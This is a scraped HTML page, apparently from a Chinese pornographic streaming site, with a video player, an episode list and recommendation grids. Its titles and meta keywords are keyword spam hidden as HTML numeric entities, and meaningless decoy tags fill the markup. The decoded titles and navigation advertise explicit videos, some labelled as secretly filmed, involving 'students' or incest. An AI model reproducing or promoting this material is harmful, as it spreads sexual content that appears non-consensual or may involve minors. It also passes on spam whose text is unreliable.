

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wyhzx.com/xjjzcl/products/54923153.html
body_size: 10299
content:
<!DOCTYPE html>
<html>
<head>
    <title>《&#x8272;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4f0a;&#x4eba;&#x4e00;&#x672c;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e00;&#x533a;》全集-高清电影在线观看</title>
    <meta name="keywords" content="&#x8272;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4f0a;&#x4eba;&#x4e00;&#x672c;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e00;&#x533a;电影在线观看" />
    <meta name="description" content="&#x8272;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4f0a;&#x4eba;&#x4e00;&#x672c;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e00;&#x533a;" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=yes">
    <script type="text/javascript" src="/static-defea/js/common-40dd0164.js"></script>
    <link rel="stylesheet" type="text/css" href="/static-defea/css/common-78fe5f37.css" />
    <link rel="shortcut icon" type="image/x-icon" href="/static-defea/images/favicon-eb5e71f3.ico" />
    <script>var data_json = { path: "", domain: "wyhzx.com", host: "www.wyhzx.com"};</script>
</head>
<body>
<i dropzone="gilvn"></i>
<bdo dropzone="xfjey"></bdo>
	<header class="header-ccbfd">
        <div id="jlafy" class="header-container-ccbfd">
            <div draggable="dliow" class="header-content-ccbfd">
                <div draggable="rjusq" class="logo-ccbfd"><a href="/" style="background-image: url(/static-defea/images/logo.png);"></a></div>
                <div date-time="dnihu" class="search-ccbfd">
                    <form id="search" name="search" method="GET" action="/" target="_blank" onsubmit="return qrsearch(event);">
                        <input class="search-input-ccbfd" type="text" id="wd" name="wd" value="" autocomplete="off" placeholder="请输入关键词" />
                        <button class="search-button-ccbfd" type="submit" id="submit" name="submit"><span class="search-icon-ccbfd"></span></button>
                    </form>
                </div>
            </div>
        </div>
        <nav class="nav-ccbfd">
            <ul class="nav-list-ccbfd">
                <li><a href="/">首页</a></li>
                <li><a href="/campus/">校园头条</a></li>
                <li><a href="/selfie/">网友自拍</a></li>
                <li><a href="/bunny/">兔子先生</a></li>
                <li><a href="/watch/">在线观看</a></li>
                <li><a href="/live/">美女直播</a></li>
                <li><a href="/uniform/">制服美女</a></li>
                <li><a href="/cheating/">出轨人妻</a></li>
                <li><a href="/sexy-senior/">闷骚学姐</a></li>
                <li><a href="/airhostess/">美丽空姐</a></li>
                <li><a href="/free-show/">免费大秀</a></li>
                <li><a href="/student-collection/">学生合集</a></li>
            </ul>
        </nav>
	<i lang="acysj"></i>
<del dropzone="fswgt"></del>
<address draggable="ikube"></address>
</header>
<sup dropzone="qpaty"></sup>
<address dir="pmjyr"></address>
	<main class="main-ccbfd">
		<h1 class="title-ccbfd">正在观看《&#x8272;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4f0a;&#x4eba;&#x4e00;&#x672c;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e00;&#x533a;》全集</h1>
		<div id="tdyun" class="media-player-ccbfd">
			<iframe width="100%" height="100%" src="/maccms/static/videojs/?Play=https://v2.qrssuv.com/wjv2/202308/21/pvZnmUwiFq2/video/index.m3u8"
				frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no"
				allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen"
				msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen"
				webkitallowfullscreen="webkitallowfullscreen" security="restricted"
				sandbox="allow-same-origin allow-forms allow-scripts">
			</iframe>
		</div>
		<div lang="qzbcp" class="media-container-ccbfd">
			<div dir="zhegi" class="media-thumb-ccbfd">
				<a href="/xjjzcl/products/54923153.html" title="&#x8272;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4f0a;&#x4eba;&#x4e00;&#x672c;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e00;&#x533a;">
					<img src="/images/20251030-100/adb98ac9e64260052e64e7a03e71a986.jpg" />
				</a>
			</div>
			<div dropzone="voqar" class="media-info-ccbfd">
				<p><span>片名：</span><span>&#x8272;&#x565c;&#x565c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4f0a;&#x4eba;&#x4e00;&#x672c;&#x002c;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e00;&#x533a;</span></p>
				<p><span>观次：</span><span>92494</span></p>
				<p><span>评分：</span><span>9.0</span></p>
				<p><span>更新：</span><span>2025-11-09 03:53:27</span></p>
			</div>
			<div draggable="gbahe" class="media-actions-ccbfd">
				<a href="/share/defea/2543007527.html">分享</a>
				<a href="javascript:void(0);">收藏</a>
			</div>
		</div>
		<div date-time="czobi" class="media-episode-ccbfd">
		    <div draggable="qgiub">播放地址</div>
		    <ul>
			    <li><a href="/play/25430112284-1.html">第1集</a></li>
			    <li><a href="/play/25430112284-2.html">第2集</a></li>
			    <li><a href="/play/25430112284-3.html">第3集</a></li>
			    <li><a href="/play/25430112284-4.html">第4集</a></li>
			    <li><a href="/play/25430112284-5.html">第5集</a></li>
			    <li><a href="/play/25430112284-6.html">第6集</a></li>
			    <li><a href="/play/25430112284-7.html">第7集</a></li>
			    <li><a href="/play/25430112284-8.html">第8集</a></li>
			    <li><a href="/play/25430112284-9.html">第9集</a></li>
			    <li><a href="/play/25430112284-10.html">第10集</a></li>
			    <li><a href="/play/25430112284-11.html">第11集</a></li>
			    <li><a href="/play/25430112284-12.html">第12集</a></li>
			    <li><a href="/play/25430112284-13.html">第13集</a></li>
			    <li><a href="/play/25430112284-14.html">第14集</a></li>
			    <li><a href="/play/25430112284-15.html">第15集</a></li>
			    <li><a href="/play/25430112284-16.html">第16集</a></li>
			    <li><a href="/play/25430112284-17.html">第17集</a></li>
			    <li><a href="/play/25430112284-18.html">第18集</a></li>
			    <li><a href="/play/25430112284-19.html">第19集</a></li>
			    <li><a href="/play/25430112284-20.html">第20集</a></li>
			    <li><a href="/play/25430112284-21.html">第21集</a></li>
			    <li><a href="/play/25430112284-22.html">第22集</a></li>
			    <li><a href="/play/25430112284-23.html">第23集</a></li>
			    <li><a href="/play/25430112284-24.html">第24集</a></li>
		    </ul>
		</div>
		<section class="section-ccbfd">
			<h2 class="section-title-ccbfd">相关推荐</h2>
			<ul class="video-list-ccbfd">
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="29609153995" href="/defea/29609153995.html" title="&#x65e5;&#x672c;&#x8272;&#x60c5;&#x0034;&#x0030;&#x002c;&#x5077;&#x62cd;&#x7537;&#x4eba;&#x7684;&#x5929;&#x5802;" data-original="/images/20251030-100/b46f54bededb44496d2536a99f1557b2.webp">
						<span class="view-count-ccbfd">27796次观看</span>
					</a>
					<div date-time="mvyha" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/29609153995.html" title="&#x65e5;&#x672c;&#x8272;&#x60c5;&#x0034;&#x0030;&#x002c;&#x5077;&#x62cd;&#x7537;&#x4eba;&#x7684;&#x5929;&#x5802;">&#x65e5;&#x672c;&#x8272;&#x60c5;&#x0034;&#x0030;&#x002c;&#x5077;&#x62cd;&#x7537;&#x4eba;&#x7684;&#x5929;&#x5802;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="29609168679" href="/defea/29609168679.html" title="&#x56fd;&#x4ea7;&#x7834;&#x5916;&#x5973;&#x51fa;&#x8840;&#x89c6;&#x9891;&#x002c;&#x61c2;&#x8272;&#x0041;&#x0056;&#x4e00;&#x533a;&#x5728;&#x7ebf;&#x64ad;&#x653e;" data-original="/images/20251030-100/4a34daa6d712e2d3d849d10b93fd6030.jpg">
						<span class="view-count-ccbfd">73492次观看</span>
					</a>
					<div date-time="yblgw" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/29609168679.html" title="&#x56fd;&#x4ea7;&#x7834;&#x5916;&#x5973;&#x51fa;&#x8840;&#x89c6;&#x9891;&#x002c;&#x61c2;&#x8272;&#x0041;&#x0056;&#x4e00;&#x533a;&#x5728;&#x7ebf;&#x64ad;&#x653e;">&#x56fd;&#x4ea7;&#x7834;&#x5916;&#x5973;&#x51fa;&#x8840;&#x89c6;&#x9891;&#x002c;&#x61c2;&#x8272;&#x0041;&#x0056;&#x4e00;&#x533a;&#x5728;&#x7ebf;&#x64ad;&#x653e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="296099785" href="/defea/296099785.html" title="&#x4e9a;&#x6d32;&#x89c6;&#x9891;&#x514d;&#x8d39;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x0076;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x514d;&#x8d39;&#x89c2;&#x770b;" data-original="/images/20251030-10/a724044526f49af4b4a937fe05bcb7cc.jpg">
						<span class="view-count-ccbfd">69172次观看</span>
					</a>
					<div date-time="zgpvq" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/296099785.html" title="&#x4e9a;&#x6d32;&#x89c6;&#x9891;&#x514d;&#x8d39;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x0076;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x514d;&#x8d39;&#x89c2;&#x770b;">&#x4e9a;&#x6d32;&#x89c6;&#x9891;&#x514d;&#x8d39;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x0076;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x514d;&#x8d39;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="29609154406" href="/defea/29609154406.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x7b2c;&#x4e00;&#x9875;&#x4e92;&#x52d5;&#x4ea4;&#x6d41;&#x002c;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5236;&#x670d;&#x4e1d;&#x889c;&#x65e5;&#x97e9;&#x4e13;&#x533a;" data-original="/images/20251030-100/9add4e164ce0f0fe1a8c77cd87a59f24.webp">
						<span class="view-count-ccbfd">18673次观看</span>
					</a>
					<div id="kndqw" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/29609154406.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x7b2c;&#x4e00;&#x9875;&#x4e92;&#x52d5;&#x4ea4;&#x6d41;&#x002c;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5236;&#x670d;&#x4e1d;&#x889c;&#x65e5;&#x97e9;&#x4e13;&#x533a;">&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x7b2c;&#x4e00;&#x9875;&#x4e92;&#x52d5;&#x4ea4;&#x6d41;&#x002c;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5236;&#x670d;&#x4e1d;&#x889c;&#x65e5;&#x97e9;&#x4e13;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="2960921317" href="/defea/2960921317.html" title="&#x5ddc;&#x4eba;&#x59bb;&#x4e0e;&#x4e0a;&#x53f8;&#x505a;&#x7230;&#x0033;&#x514d;&#x8d39;&#x770b;&#x002c;&#x0039;&#x0031;&#x5a07;&#x5598;&#x767d;&#x4e1d;&#x52a8;&#x6f2b;" data-original="/images/20251030-22/68d16726a53edb9fa7bf6d0b75ac140a.jpg">
						<span class="view-count-ccbfd">34812次观看</span>
					</a>
					<div dropzone="rsvcy" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/2960921317.html" title="&#x5ddc;&#x4eba;&#x59bb;&#x4e0e;&#x4e0a;&#x53f8;&#x505a;&#x7230;&#x0033;&#x514d;&#x8d39;&#x770b;&#x002c;&#x0039;&#x0031;&#x5a07;&#x5598;&#x767d;&#x4e1d;&#x52a8;&#x6f2b;">&#x5ddc;&#x4eba;&#x59bb;&#x4e0e;&#x4e0a;&#x53f8;&#x505a;&#x7230;&#x0033;&#x514d;&#x8d39;&#x770b;&#x002c;&#x0039;&#x0031;&#x5a07;&#x5598;&#x767d;&#x4e1d;&#x52a8;&#x6f2b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="2960919009" href="/defea/2960919009.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x6e05;&#x9ad8;&#x7279;&#x9ec4;&#x5927;&#x7247;&#x002c;&#x9ec4;&#x8272;&#x5f71;&#x7247;&#x4e00;&#x7ea7;&#x514d;&#x8d39;" data-original="/images/20251030-20/b4c9805290ae4833cadd2a2738be0f86.jpg">
						<span class="view-count-ccbfd">11867次观看</span>
					</a>
					<div dropzone="fcxgj" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/2960919009.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x6e05;&#x9ad8;&#x7279;&#x9ec4;&#x5927;&#x7247;&#x002c;&#x9ec4;&#x8272;&#x5f71;&#x7247;&#x4e00;&#x7ea7;&#x514d;&#x8d39;">&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x6e05;&#x9ad8;&#x7279;&#x9ec4;&#x5927;&#x7247;&#x002c;&#x9ec4;&#x8272;&#x5f71;&#x7247;&#x4e00;&#x7ea7;&#x514d;&#x8d39;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="29609137673" href="/defea/29609137673.html" title="&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x56db;&#x864e;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x533b;&#x9662;&#x73a9;&#x5f04;&#x4eba;&#x59bb;&#x0031;&#xff5e;&#x0031;&#x0031;&#x9605;&#x8bfb;" data-original="/images/20251030-100/a85c7d31ff1472ee906207f0d970513b.jpg">
						<span class="view-count-ccbfd">46997次观看</span>
					</a>
					<div dir="kaxqp" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/29609137673.html" title="&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x56db;&#x864e;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x533b;&#x9662;&#x73a9;&#x5f04;&#x4eba;&#x59bb;&#x0031;&#xff5e;&#x0031;&#x0031;&#x9605;&#x8bfb;">&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x56db;&#x864e;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x533b;&#x9662;&#x73a9;&#x5f04;&#x4eba;&#x59bb;&#x0031;&#xff5e;&#x0031;&#x0031;&#x9605;&#x8bfb;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="2960984882" href="/defea/2960984882.html" title="&#x0039;&#x0031;&#x7f8e;&#x5973;&#x7a7f;&#x4e1d;&#x889c;&#x65e5;&#x76ae;&#x89c6;&#x9891;&#x002c;&#x670d;&#x90e8;&#x572d;&#x5b50;&#x4e94;&#x5341;&#x8def;" data-original="/images/20251030-85/97d133fe8307cd2b82f28adf684fda52.jpg">
						<span class="view-count-ccbfd">54062次观看</span>
					</a>
					<div dropzone="wnbed" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/2960984882.html" title="&#x0039;&#x0031;&#x7f8e;&#x5973;&#x7a7f;&#x4e1d;&#x889c;&#x65e5;&#x76ae;&#x89c6;&#x9891;&#x002c;&#x670d;&#x90e8;&#x572d;&#x5b50;&#x4e94;&#x5341;&#x8def;">&#x0039;&#x0031;&#x7f8e;&#x5973;&#x7a7f;&#x4e1d;&#x889c;&#x65e5;&#x76ae;&#x89c6;&#x9891;&#x002c;&#x670d;&#x90e8;&#x572d;&#x5b50;&#x4e94;&#x5341;&#x8def;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="29609129351" href="/defea/29609129351.html" title="&#x7537;&#x7537;&#x002b;&#x7eaf;&#x8089;&#x002b;&#x5e74;&#x4e0b;&#x002c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x65e0;&#x7801;&#x4e71;&#x4eba;&#x4f26;" data-original="/images/20251030-100/568228909840efe196a1af56faf37ec8.jpg">
						<span class="view-count-ccbfd">20237次观看</span>
					</a>
					<div dropzone="rgyvt" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/29609129351.html" title="&#x7537;&#x7537;&#x002b;&#x7eaf;&#x8089;&#x002b;&#x5e74;&#x4e0b;&#x002c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x65e0;&#x7801;&#x4e71;&#x4eba;&#x4f26;">&#x7537;&#x7537;&#x002b;&#x7eaf;&#x8089;&#x002b;&#x5e74;&#x4e0b;&#x002c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x65e0;&#x7801;&#x4e71;&#x4eba;&#x4f26;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="2960927668" href="/defea/2960927668.html" title="&#x4e01;&#x9999;&#x4e94;&#x6708;&#x5f00;&#x5fc3;&#x5a77;&#x5a77;&#x7efc;&#x5408;&#x72e0;&#x72e0;&#x8272;&#x002c;&#x65b0;&#x6885;&#x74f6;&#x0031;&#x4e00;&#x0035;&#x96c6;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20251030-28/e0dce2ba0404396c1040637f1727db4f.jpg">
						<span class="view-count-ccbfd">67436次观看</span>
					</a>
					<div dropzone="qeibv" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/2960927668.html" title="&#x4e01;&#x9999;&#x4e94;&#x6708;&#x5f00;&#x5fc3;&#x5a77;&#x5a77;&#x7efc;&#x5408;&#x72e0;&#x72e0;&#x8272;&#x002c;&#x65b0;&#x6885;&#x74f6;&#x0031;&#x4e00;&#x0035;&#x96c6;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x4e01;&#x9999;&#x4e94;&#x6708;&#x5f00;&#x5fc3;&#x5a77;&#x5a77;&#x7efc;&#x5408;&#x72e0;&#x72e0;&#x8272;&#x002c;&#x65b0;&#x6885;&#x74f6;&#x0031;&#x4e00;&#x0035;&#x96c6;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
			</ul>
		<small draggable="jshvt"></small>
<legend dropzone="gkqyb"></legend>
</section>
<address dropzone="mklvw"></address>
<sup lang="cfhtl"></sup>
<i lang="dgvnt"></i>
<bdo draggable="cqpmv"></bdo>
		<section class="section-ccbfd">
			<h2 class="section-title-ccbfd">猜你喜欢</h2>
			<ul class="video-list-ccbfd">
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472112284" href="/defea/32472112284.html" title="&#x6b27;&#x6d32;&#x65e0;&#x7801;&#x0035;&#x0034;&#x0033;&#x0032;&#x0031;&#x002c;&#x591a;&#x4eba;&#x4e71;&#x0050;&#x6b27;&#x7f8e;&#x0034;&#x0050;&#x7537;&#x7537;" data-original="/images/20251030-100/adb98ac9e64260052e64e7a03e71a986.jpg">
						<span class="view-count-ccbfd">92494次观看</span>
					</a>
					<div dir="eslrm" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472112284.html" title="&#x6b27;&#x6d32;&#x65e0;&#x7801;&#x0035;&#x0034;&#x0033;&#x0032;&#x0031;&#x002c;&#x591a;&#x4eba;&#x4e71;&#x0050;&#x6b27;&#x7f8e;&#x0034;&#x0050;&#x7537;&#x7537;">&#x6b27;&#x6d32;&#x65e0;&#x7801;&#x0035;&#x0034;&#x0033;&#x0032;&#x0031;&#x002c;&#x591a;&#x4eba;&#x4e71;&#x0050;&#x6b27;&#x7f8e;&#x0034;&#x0050;&#x7537;&#x7537;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247267861" href="/defea/3247267861.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x4e0d;&#x5361;&#x002c;&#x56fd;&#x4ea7;&#x8272;&#x6b32;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;" data-original="/images/20251030-68/bbd25cf17d778b26aa9dff6e54015e97.jpg">
						<span class="view-count-ccbfd">70237次观看</span>
					</a>
					<div dropzone="topyh" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247267861.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x4e0d;&#x5361;&#x002c;&#x56fd;&#x4ea7;&#x8272;&#x6b32;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;">&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x4e0d;&#x5361;&#x002c;&#x56fd;&#x4ea7;&#x8272;&#x6b32;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247215136" href="/defea/3247215136.html" title="&#x4f26;&#x7406;&#x6ee1;&#x6e05;&#x6027;&#x79d8;&#x53f2;&#x002c;&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x624b;&#x673a;&#x5728;&#x7ebf;" data-original="/images/20251030-16/7b75a102fa054243d8daebdd0030bbf7.jpg">
						<span class="view-count-ccbfd">72426次观看</span>
					</a>
					<div dropzone="bctqi" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247215136.html" title="&#x4f26;&#x7406;&#x6ee1;&#x6e05;&#x6027;&#x79d8;&#x53f2;&#x002c;&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x624b;&#x673a;&#x5728;&#x7ebf;">&#x4f26;&#x7406;&#x6ee1;&#x6e05;&#x6027;&#x79d8;&#x53f2;&#x002c;&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x6b27;&#x7f8e;&#x7cbe;&#x54c1;&#x624b;&#x673a;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472111713" href="/defea/32472111713.html" title="&#x661f;&#x7a7a;&#x4f20;&#x5a92;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x5168;&#x96c6;&#x002c;&#x4e2d;&#x56fd;&#x4e00;&#x7ea7;&#x6bdb;&#x7247;&#x514d;&#x8d39;&#x770b;&#x89c6;&#x9891;" data-original="/images/20251030-100/e32162681739690fb04d964a9f6947dc.jpg">
						<span class="view-count-ccbfd">55806次观看</span>
					</a>
					<div date-time="pdxjn" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472111713.html" title="&#x661f;&#x7a7a;&#x4f20;&#x5a92;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x5168;&#x96c6;&#x002c;&#x4e2d;&#x56fd;&#x4e00;&#x7ea7;&#x6bdb;&#x7247;&#x514d;&#x8d39;&#x770b;&#x89c6;&#x9891;">&#x661f;&#x7a7a;&#x4f20;&#x5a92;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x5168;&#x96c6;&#x002c;&#x4e2d;&#x56fd;&#x4e00;&#x7ea7;&#x6bdb;&#x7247;&#x514d;&#x8d39;&#x770b;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247245082" href="/defea/3247245082.html" title="&#x56fd;&#x4ea7;&#x5348;&#x591c;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x548c;&#x4e0b;&#x5c5e;&#x002c;&#x0068;&#x0069;&#x0074;&#x006f;&#x006d;&#x0069;&#x0036;&#x0038;&#x0030;&#x7206;&#x4e73;&#x7cfb;&#x5217;&#x0056;&#x004b;" data-original="/images/20251030-46/f84fc03d4689ee76fdd89fbd4b9071c3.jpg">
						<span class="view-count-ccbfd">73222次观看</span>
					</a>
					<div lang="mqizk" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247245082.html" title="&#x56fd;&#x4ea7;&#x5348;&#x591c;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x548c;&#x4e0b;&#x5c5e;&#x002c;&#x0068;&#x0069;&#x0074;&#x006f;&#x006d;&#x0069;&#x0036;&#x0038;&#x0030;&#x7206;&#x4e73;&#x7cfb;&#x5217;&#x0056;&#x004b;">&#x56fd;&#x4ea7;&#x5348;&#x591c;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x548c;&#x4e0b;&#x5c5e;&#x002c;&#x0068;&#x0069;&#x0074;&#x006f;&#x006d;&#x0069;&#x0036;&#x0038;&#x0030;&#x7206;&#x4e73;&#x7cfb;&#x5217;&#x0056;&#x004b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472166986" href="/defea/32472166986.html" title="&#x4ed9;&#x8e2a;&#x6797;&#x5165;&#x53e3;&#x7684;&#x5267;&#x60c5;&#x4ecb;&#x7ecd;&#x002c;&#x0061;&#x0076;&#x6210;&#x4eba;&#x5f00;&#x5fc3;&#x6fc0;&#x60c5;&#x7f51;" data-original="/images/20251030-100/3af0a944d0524b2aaa54869bd0f4e66c.jpg">
						<span class="view-count-ccbfd">52505次观看</span>
					</a>
					<div id="jwzbg" class="video-detail-ccbfd">
